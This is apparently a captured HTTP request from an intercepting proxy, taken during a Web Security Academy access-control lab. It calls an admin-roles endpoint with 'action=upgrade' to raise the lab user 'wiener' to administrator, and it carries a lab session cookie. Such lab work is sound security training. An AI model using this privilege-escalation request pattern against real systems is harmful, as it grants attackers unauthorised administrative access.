 美化 Raw Hex
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0ad400790344e08f8061213a00a400a1.web-security-academy.net
3 Cookie: session=QWDnOOWxN3tBbclSA2uxt3R7kVi9XoON
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ad400790344e08f8061213a00a400a1.web-security-academy.net/admin
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Priority: u=0, i
18
19